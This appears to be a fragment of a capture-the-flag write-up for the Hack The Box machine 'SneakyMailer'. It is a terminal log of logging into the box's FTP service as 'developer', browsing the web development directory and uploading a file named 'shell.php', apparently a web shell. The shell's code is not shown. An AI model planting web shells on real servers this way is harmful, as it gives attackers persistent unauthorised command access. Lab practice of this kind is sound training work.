 root@kali:~/CTF/HTB/Boxes/SneakyMailer# ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:root): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x    8 0        1001         4096 Jul 12 09:21 dev
226 Directory send OK.
ftp> cd dev
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
6068 bytes sent in 0.00 secs (109.1867 MB/s)
ftp>